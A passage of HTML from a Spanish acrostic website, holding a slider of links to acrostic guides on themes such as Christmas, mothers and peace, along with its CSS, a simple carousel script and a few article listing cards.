		  </div>
				  <div data-slideid="44" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/un-acrostico-con-la-palabra-papa/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Crea Un Acrostico Con La Palabra &quot;Papa&quot;: Una Guía Completa | Acróstico</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="45" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/acrostico-con-la-palabra-buen-trato/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Cómo Crear un Acróstico de Buen Trato | Acróstico</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="46" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/acrostico-del-dia-del-agua/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Crea un Acróstico para Celebrar el Día del Agua | Acróstico</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="48" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/acrostico-de-feliz/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Crea un Acrostico de Feliz: Ideas y Ejemplos | Acróstico</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="49" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/imagenes-de-un-acrostico/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Imágenes Impactantes para un Acróstico: ¡Explora! | Acróstico</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="55" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/acrostico-de-honestidad/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Acrostico de Honestidad: Aprende el Valor de la Verdad | Acróstico</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="58" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/acrostico-de-campesino/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Acrostico de Campesino: Canciones y Poemas Rurales | Acróstico</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="60" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/acrostico-con-la-palabra-profesora/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Crea un Acrostico con la Palabra &quot;Profesora | Acróstico</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="63" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/acrostico-con-la-palabra-mujer/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Crea un Acrostico con la Palabra Mujer | Acróstico</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="1" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/acrostico-con-la-palabra-gracias/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Crea un Acrostico con Gracias: Ideas y Ejemplos | Acróstico</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="7" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/acrostico-con-la-palabra-jesus/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Crea un Acróstico sobre Jesús | Acróstico</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="8" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/acrostico-de-la-biblia/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Acrostico Bíblico: Aprende de la Biblia | Acróstico</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="9" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/acrostico-con-la-palabra-feliz-navidad/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Cómo Hacer un Acrostico para Feliz Navidad | Acróstico</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="10" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/acrostico-de-aniversario/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Crea un Acrostico de Aniversario para Recordar la Fecha | Acróstico</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="14" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/acrostico-de-independencia/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Acróstico de la Independencia: ¡Canta tu Libertad! | Acróstico</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="17" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/acrostico-de-profesora/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Acrostico de Profesora: Ideas Creativas para Agradecerla | Acróstico</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="18" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/acrostico-de-gracias/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Acrostico de Gracias: Agradece con Palabras | Acróstico</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="19" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/acrostico-de-padre/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Crea un Acróstico de Padre: Inspiración y Amor | Acróstico</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="24" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/acrostico-con-la-palabra-navidad/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Crea un Acrostico de Navidad: Diversión para Todos | Acróstico</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="28" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/acrostico-con-la-palabra-feliz/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Crea un Acrostico con la palabra &quot;Feliz&quot; | Acróstico</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="31" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/acrostico-de-paz/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Crea un Acrostico de Paz: Guía Paso a Paso | Acróstico</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="32" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/papa-acrostico-del-dia-del-padre/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Papa Acrostico: Celebrando el Día del Padre | Acróstico</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="33" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/acrostico-de-futbol/" target="_blank">
			  					<div class="image-container">
					  <img src="https://www.driblab.com/wp-content/uploads/2021/06/federaciones_mod-abc.jpg" alt="Acrostico de Futbol" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Acrostico de Futbol</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="34" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/acrostico-de-miguel-grau/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Acrostico de Miguel Grau: El Héroe del Pacífico | Acróstico</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="36" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/acrostico-de-libro/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Acrostico de Libro: Ideas y Ejemplos Creativos | Acróstico</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="40" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/acrostico-con-la-palabra-solidaridad/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Crea un Acrostico de Solidaridad: Ideas y Ejemplos | Acróstico</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="47" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/acrostico-de-maria-madre-nuestra/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Acrostico María Madre Nuestra: Conoce Sus Virtudes | Acróstico</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="50" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/acrostico-de-salud/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Crea tu propio acrostico de salud: ¡Diviértete! | Acróstico</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="51" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/acrostico-del-papa-francisco/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Acrostico Del Papa Francisco: ¡Descubre Sus Palabras! | Acróstico</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="52" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/acrostico-con-la-palabra-respeto/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Crea un Acróstico de Respeto para Emocionar y Aprender | Acróstico</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="53" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/acrostico-de-santa-rosa/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Crea un Acrostico de Santa Rosa: Una Guía Paso a Paso | Acróstico</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="54" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/acrostico-de-juventud/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Acrostico de Juventud: Ideas Inspiradoras | Acróstico</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="56" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/acrostico-con-la-palabra-primavera/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Crea un Acrostico con la Palabra Primavera: Ideas y Ejemplos | Acróstico</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="57" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/acrostico-con-la-palabra-biblia/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Crear Acróstico con la Palabra Biblia: ¡Guía Práctica! | Acróstico</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="59" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/acrostico-de-madre/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Crea un Acrostico de Madre: Ideas y Ejemplos | Acróstico</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="62" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/acrostico-con-la-palabra-escuela/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Crea tu Propio Acróstico Escuela: ¡Diviértete! | Acróstico</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="64" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/acrostico-con-la-palabra-educacion/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Crear un Acrostico con la palabra Educación | Acróstico</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="65" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/acrostico-del-dia-de-la-bandera/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Crea tu Acróstico del Día de la Bandera | Acróstico</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="66" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/acrostico-de-maestra/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Acrostico de Maestra: Ideas Creativas para Profesoras | Acróstico</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="67" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/acrostico-con-la-palabra-amor/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Crear un Acróstico de Amor: Cómo Escribirlo | Acróstico</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="68" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/acrostico-del-dia-de-la-madres/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Acrostico para el Día de las Madres: Amor y Cariño | Acróstico</h2>
				</div>
			  			</a>
		  </div>
				  <button class="prev">❮</button>
		  <button class="next">❯</button>
		  <script type="application/ld+json">
		  {"@context":"https://schema.org","@type":"ImageGallery","name":"Galería de Slides","associatedMedia":[{"@type":"ImageObject","name":"Crea tu Propio Acróstico de Nombres - ¡Fácil y Divertido! | Acróstico","contentUrl":"","url":"/acrostico-de-nombres/"},{"@type":"ImageObject","name":"Los Mejores Ejemplos de Acrósticos: Guía Completa | Acróstico","contentUrl":"","url":"/ejemplos-de-acrosticos/"},{"@type":"ImageObject","name":"Cómo Hacer un Acróstico: Guía Paso a Paso | Acróstico","contentUrl":"","url":"/como-se-hace-un-acrostico/"},{"@type":"ImageObject","name":"Crea un Acróstico con la Letra Z: Ejemplos y Guía | Acróstico","contentUrl":"","url":"/acrostico-con-z/"},{"@type":"ImageObject","name":"Cómo Crear un Acróstico: Guía Paso a Paso | Acróstico","contentUrl":"","url":"/como-hacer-un-acrostico/"},{"@type":"ImageObject","name":"Acrostico de Maestro: Ideas Creativas para Honrar a un Maestro | Acróstico","contentUrl":"","url":"/acrostico-de-maestro/"},{"@type":"ImageObject","name":"Crea un Acrostico de Feliz Aniversario: ¡Ideas Aquí! | Acróstico","contentUrl":"","url":"/acrostico-de-feliz-aniversario/"},{"@type":"ImageObject","name":"Crear Acróstico con la Palabra Rosa: Una Guía Paso a Paso | Acróstico","contentUrl":"","url":"/acrostico-con-la-palabra-rosa/"},{"@type":"ImageObject","name":"Acrostico con la Palabra Maestro: ¡Crea el Tuyo! | Acróstico","contentUrl":"","url":"/acrostico-con-la-palabra-maestro/"},{"@type":"ImageObject","name":"Cómo Crear un Acróstico con la Palabra &quot;María | Acróstico","contentUrl":"","url":"/acrostico-con-la-palabra-maria/"},{"@type":"ImageObject","name":"Cómo Crear un Acróstico con la Palabra &quot;Jesús | Acróstico","contentUrl":"","url":"/un-acrostico-con-la-palabra-jesus/"},{"@type":"ImageObject","name":"Crea un Acróstico del Agua: ¡Explora y Diviértete! | Acróstico","contentUrl":"","url":"/acrostico-del-agua/"},{"@type":"ImageObject","name":"Creando un Acróstico de Solidaridad: Ideas y Ejemplos | Acróstico","contentUrl":"","url":"/acrostico-de-solidaridad/"},{"@type":"ImageObject","name":"Cómo Crear un Acrostico de Naturaleza: Guía Paso a Paso | Acróstico","contentUrl":"","url":"/acrostico-de-naturaleza/"},{"@type":"ImageObject","name":"Cómo Crear un Acróstico de Trabajo | Acróstico","contentUrl":"","url":"/acrostico-de-trabajo/"},{"@type":"ImageObject","name":"Ideas Prácticas para Decorar un Acrostico | Acróstico","contentUrl":"","url":"/como-decorar-un-acrostico/"},{"@type":"ImageObject","name":"Crea tu Propio Acróstico con la Palabra &quot;Papa | Acróstico","contentUrl":"","url":"/acrostico-con-la-palabra-papa/"},{"@type":"ImageObject","name":"Crea un Acrostico para Decir &quot;Te Amo | Acróstico","contentUrl":"","url":"/acrostico-te-amo/"},{"@type":"ImageObject","name":"Acrostico de Jesús: Palabras de Amor y Fe | Acróstico","contentUrl":"","url":"/acrostico-de-jesus/"},{"@type":"ImageObject","name":"Cómo Crear un Acróstico con la Palabra &quot;María | Acróstico","contentUrl":"","url":"/un-acrostico-con-la-palabra-maria/"},{"@type":"ImageObject","name":"Descubre el Acróstico de Santa Rosa de Lima | Acróstico","contentUrl":"","url":"/un-acrostico-de-santa-rosa-de-lima/"},{"@type":"ImageObject","name":"Acrostico para Celebrar Aniversario de Colegio | Acróstico","contentUrl":"","url":"/acrostico-de-aniversario-de-colegio/"},{"@type":"ImageObject","name":"Acrostico de Maria: Crea uno Hoy | Acróstico","contentUrl":"","url":"/acrostico-de-maria/"},{"@type":"ImageObject","name":"Cómo Crear un Acróstico: Guía Paso a Paso | Acróstico","contentUrl":"","url":"/crear-acrostico/"},{"@type":"ImageObject","name":"Imágenes de Acrosticos: Ideas para Crear Palabras en Rima | Acróstico","contentUrl":"","url":"/imagenes-de-acrosticos/"},{"@type":"ImageObject","name":"Cómo Crear Un Acróstico de I-G-U-A-L-D-A-D | Acróstico","contentUrl":"","url":"/un-acrostico-con-la-palabra-igualdad/"},{"@type":"ImageObject","name":"Acrostico de San Martín de Porres: Aprende ahora | Acróstico","contentUrl":"","url":"/acrostico-de-san-martin-de-porres/"},{"@type":"ImageObject","name":"Crea Un Acrostico Con La Palabra &quot;Papa&quot;: Una Guía Completa | Acróstico","contentUrl":"","url":"/un-acrostico-con-la-palabra-papa/"},{"@type":"ImageObject","name":"Cómo Crear un Acróstico de Buen Trato | Acróstico","contentUrl":"","url":"/acrostico-con-la-palabra-buen-trato/"},{"@type":"ImageObject","name":"Crea un Acróstico para Celebrar el Día del Agua | Acróstico","contentUrl":"","url":"/acrostico-del-dia-del-agua/"},{"@type":"ImageObject","name":"Crea un Acrostico de Feliz: Ideas y Ejemplos | Acróstico","contentUrl":"","url":"/acrostico-de-feliz/"},{"@type":"ImageObject","name":"Imágenes Impactantes para un Acróstico: ¡Explora! | Acróstico","contentUrl":"","url":"/imagenes-de-un-acrostico/"},{"@type":"ImageObject","name":"Acrostico de Honestidad: Aprende el Valor de la Verdad | Acróstico","contentUrl":"","url":"/acrostico-de-honestidad/"},{"@type":"ImageObject","name":"Acrostico de Campesino: Canciones y Poemas Rurales | Acróstico","contentUrl":"","url":"/acrostico-de-campesino/"},{"@type":"ImageObject","name":"Crea un Acrostico con la Palabra &quot;Profesora | Acróstico","contentUrl":"","url":"/acrostico-con-la-palabra-profesora/"},{"@type":"ImageObject","name":"Crea un Acrostico con la Palabra Mujer | Acróstico","contentUrl":"","url":"/acrostico-con-la-palabra-mujer/"},{"@type":"ImageObject","name":"Crea un Acrostico con Gracias: Ideas y Ejemplos | Acróstico","contentUrl":"","url":"/acrostico-con-la-palabra-gracias/"},{"@type":"ImageObject","name":"Crea un Acróstico sobre Jesús | Acróstico","contentUrl":"","url":"/acrostico-con-la-palabra-jesus/"},{"@type":"ImageObject","name":"Acrostico Bíblico: Aprende de la Biblia | Acróstico","contentUrl":"","url":"/acrostico-de-la-biblia/"},{"@type":"ImageObject","name":"Cómo Hacer un Acrostico para Feliz Navidad | Acróstico","contentUrl":"","url":"/acrostico-con-la-palabra-feliz-navidad/"},{"@type":"ImageObject","name":"Crea un Acrostico de Aniversario para Recordar la Fecha | Acróstico","contentUrl":"","url":"/acrostico-de-aniversario/"},{"@type":"ImageObject","name":"Acróstico de la Independencia: ¡Canta tu Libertad! | Acróstico","contentUrl":"","url":"/acrostico-de-independencia/"},{"@type":"ImageObject","name":"Acrostico de Profesora: Ideas Creativas para Agradecerla | Acróstico","contentUrl":"","url":"/acrostico-de-profesora/"},{"@type":"ImageObject","name":"Acrostico de Gracias: Agradece con Palabras | Acróstico","contentUrl":"","url":"/acrostico-de-gracias/"},{"@type":"ImageObject","name":"Crea un Acróstico de Padre: Inspiración y Amor | Acróstico","contentUrl":"","url":"/acrostico-de-padre/"},{"@type":"ImageObject","name":"Crea un Acrostico de Navidad: Diversión para Todos | Acróstico","contentUrl":"","url":"/acrostico-con-la-palabra-navidad/"},{"@type":"ImageObject","name":"Crea un Acrostico con la palabra &quot;Feliz&quot; | Acróstico","contentUrl":"","url":"/acrostico-con-la-palabra-feliz/"},{"@type":"ImageObject","name":"Crea un Acrostico de Paz: Guía Paso a Paso | Acróstico","contentUrl":"","url":"/acrostico-de-paz/"},{"@type":"ImageObject","name":"Papa Acrostico: Celebrando el Día del Padre | Acróstico","contentUrl":"","url":"/papa-acrostico-del-dia-del-padre/"},{"@type":"ImageObject","name":"Acrostico de Futbol","contentUrl":"https://www.driblab.com/wp-content/uploads/2021/06/federaciones_mod-abc.jpg","url":"/acrostico-de-futbol/"},{"@type":"ImageObject","name":"Acrostico de Miguel Grau: El Héroe del Pacífico | Acróstico","contentUrl":"","url":"/acrostico-de-miguel-grau/"},{"@type":"ImageObject","name":"Acrostico de Libro: Ideas y Ejemplos Creativos | Acróstico","contentUrl":"","url":"/acrostico-de-libro/"},{"@type":"ImageObject","name":"Crea un Acrostico de Solidaridad: Ideas y Ejemplos | Acróstico","contentUrl":"","url":"/acrostico-con-la-palabra-solidaridad/"},{"@type":"ImageObject","name":"Acrostico María Madre Nuestra: Conoce Sus Virtudes | Acróstico","contentUrl":"","url":"/acrostico-de-maria-madre-nuestra/"},{"@type":"ImageObject","name":"Crea tu propio acrostico de salud: ¡Diviértete! | Acróstico","contentUrl":"","url":"/acrostico-de-salud/"},{"@type":"ImageObject","name":"Acrostico Del Papa Francisco: ¡Descubre Sus Palabras! | Acróstico","contentUrl":"","url":"/acrostico-del-papa-francisco/"},{"@type":"ImageObject","name":"Crea un Acróstico de Respeto para Emocionar y Aprender | Acróstico","contentUrl":"","url":"/acrostico-con-la-palabra-respeto/"},{"@type":"ImageObject","name":"Crea un Acrostico de Santa Rosa: Una Guía Paso a Paso | Acróstico","contentUrl":"","url":"/acrostico-de-santa-rosa/"},{"@type":"ImageObject","name":"Acrostico de Juventud: Ideas Inspiradoras | Acróstico","contentUrl":"","url":"/acrostico-de-juventud/"},{"@type":"ImageObject","name":"Crea un Acrostico con la Palabra Primavera: Ideas y Ejemplos | Acróstico","contentUrl":"","url":"/acrostico-con-la-palabra-primavera/"},{"@type":"ImageObject","name":"Crear Acróstico con la Palabra Biblia: ¡Guía Práctica! | Acróstico","contentUrl":"","url":"/acrostico-con-la-palabra-biblia/"},{"@type":"ImageObject","name":"Crea un Acrostico de Madre: Ideas y Ejemplos | Acróstico","contentUrl":"","url":"/acrostico-de-madre/"},{"@type":"ImageObject","name":"Crea tu Propio Acróstico Escuela: ¡Diviértete! | Acróstico","contentUrl":"","url":"/acrostico-con-la-palabra-escuela/"},{"@type":"ImageObject","name":"Crear un Acrostico con la palabra Educación | Acróstico","contentUrl":"","url":"/acrostico-con-la-palabra-educacion/"},{"@type":"ImageObject","name":"Crea tu Acróstico del Día de la Bandera | Acróstico","contentUrl":"","url":"/acrostico-del-dia-de-la-bandera/"},{"@type":"ImageObject","name":"Acrostico de Maestra: Ideas Creativas para Profesoras | Acróstico","contentUrl":"","url":"/acrostico-de-maestra/"},{"@type":"ImageObject","name":"Crear un Acróstico de Amor: Cómo Escribirlo | Acróstico","contentUrl":"","url":"/acrostico-con-la-palabra-amor/"},{"@type":"ImageObject","name":"Acrostico para el Día de las Madres: Amor y Cariño | Acróstico","contentUrl":"","url":"/acrostico-del-dia-de-la-madres/"}]}		  </script>
		</div>

	<style>
	/* Slider responsive */
.slider {
  position: relative;
  width: 100%;
  max-width: 700px;
  margin: 20px auto;
  overflow: hidden;
  border-radius: 12px;
}

/* Slides */
.slide {
  display: none;
}

.slide.active {
  display: block;
  animation: fadeIn 0.5s ease;
}

/* Imagen con título sobrepuesta */
.image-container {
  position: relative;
  width: 100%;
  height: 350px; /* altura fija para evitar saltos */
  overflow: hidden;
  border-radius: 10px;
}

.image-container img {
  width: 100%;
  height: 100%;
  object-fit: cover; /* evita "bailes", mantiene proporción */
  border-radius: 10px;
  display: block;
}

.image-container h2 {
  position: absolute;
  bottom: 10px;
  left: 10px;
  right: 10px;
  margin: 0;
  color: white;
  background: rgba(0,0,0,0.5);
  padding: 5px 10px;
  border-radius: 5px;
  font-weight: 400;
  font-family: sans-serif;
  font-size: 1.2rem;
}

/* Slide sin imagen */
.no-image {
  background: orange;
  width: 100%;
  height: 350px; /* misma altura que las imágenes */
  display: flex;
  align-items: center;
  justify-content: center;
  border-radius: 10px;
  padding: 0 10px;
}

.no-image h2 {
  color: white;
  font-family: sans-serif;
  font-weight: 400;
  font-size: 1.2rem;
  text-align: center;
}

/* Botones */
button.prev, button.next {
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  background: rgba(0,0,0,0.4);
  border: none;
  color: white;
  padding: 8px 12px;
  cursor: pointer;
  border-radius: 8px;
  font-size: 24px;
  z-index: 10;
}

button.prev { left: 10px; }
button.next { right: 10px; }

button:hover {
  background: rgba(0,0,0,0.7);
}

/* Animación fade */
@keyframes fadeIn {
  from {opacity: 0;}
  to {opacity: 1;}
}

/* Media queries responsive */
@media(max-width:768px){
  .slider { max-width: 95%; }
  .image-container h2, .no-image h2 { font-size: 1rem; padding: 4px 8px; }
}

@media(max-width:480px){
  button.prev, button.next { font-size: 20px; padding: 6px 10px; }
  .image-container { height: 250px; } /* más pequeño en móviles */
  .no-image { height: 250px; }
}
.container{
	    padding: 25px;
    max-width: 1200px;
    margin: auto;
}
article iframe{
	width: 100%;
	aspect-ratio: 16 / 9;
	border: 0;

}
img, iframe {
	max-width:100% !important;
}
	</style>


	<script>
	const slides = document.querySelectorAll('.slide');
	let index = 0;

	function showSlide(i) {
	  if (!slides || slides.length === 0) return; // ← evita error si no hay slides
	  if (i < 0 || i >= slides.length) return;    // ← evita índices inválidos

	  slides.forEach(s => s.classList.remove('active'));
	  slides[i].classList.add('active');
	}


	// Botones
	document.querySelector('.next').onclick = () => {
	  index = (index + 1) % slides.length;
	  showSlide(index);
	};
	document.querySelector('.prev').onclick = () => {
	  index = (index - 1 + slides.length) % slides.length;
	  showSlide(index);
	};

	// Mostrar primer slide
	showSlide(index);

	// Optional: autoplay every 5s
	setInterval(() => {
	  index = (index + 1) % slides.length;
	  showSlide(index);
	}, 5000);
	</script>

</aside>

<main class="grid">


    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
            <div class="card-body">

                <h2><a href="/acrostico-con-la-palabra-solidaridad/" itemprop="headline">Crea un Acrostico de Solidaridad: Ideas y Ejemplos | Acróstico</a></h2>

                <p><small>

                    <time datetime="2025-11-21T11:00:00+08:00" itemprop="datePublished">

                        21/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">acrosticos</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://acrostico.pro/acrostico-con-la-palabra-solidaridad/">

                <meta itemprop="author" content="acrostico.pro">

                
                <meta itemprop="datePublished" content="21/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
            <div class="card-body">

                <h2><a href="/acrostico-de-semana-santa/" itemprop="headline">Acrostico de Semana Santa: Ideas y Ejemplos | Acróstico</a></h2>

                <p><small>

                    <time datetime="2025-11-21T11:00:00+08:00" itemprop="datePublished">

                        21/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">acrosticos</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://acrostico.pro/acrostico-de-semana-santa/">

                <meta itemprop="author" content="acrostico.pro">

                
                <meta itemprop="datePublished" content="21/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
            <div class="card-body">

                <h2><a href="/como-se-hace-un-acrostico/" itemprop="headline">Cómo Hacer un Acróstico: Guía Paso a Paso | Acróstico</a></h2>

                <p><small>

                    <time datetime="2025-11-21T11:00:00+08:00" itemprop="datePublished">

                        21/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">acrosticos</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://acrostico.pro/como-se-hace-un-acrostico/">

                <meta itemprop="author" content="acrostico.pro">

                
                <meta itemprop="datePublished" content="21/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
            <div class="card-body">

                <h2><a href="/acrostico-de-san-martin/" itemprop="headline">Acrostico de San Martin: Una Mirada al Libertador | Acróstico</a></h2>

                <p><small>

                    <time datetime="2025-11-21T11:00:00+08:00" itemprop="datePublished">

                        21/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">acrosticos</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://acrostico.pro/acrostico-de-san-martin/">

                <meta itemprop="author" content="acrostico.pro">

                
                <meta itemprop="datePublished" content="21/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
            <div class="card-body">

                <h2><a href="/como-hacer-un-acrostico/" itemprop="headline">Cómo Crear un Acróstico: Guía Paso a Paso | Acróstico</a></h2>

                <p><small>

                    <time datetime="2025-11-21T11:00:00+08:00" itemprop="datePublished">

                        21/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">acrosticos</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://acrostico.pro/como-hacer-un-acrostico/">

                <meta itemprop="author" content="acrostico.pro">

                
                <meta itemprop="datePublished" content="21/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
            <div class="card-body">

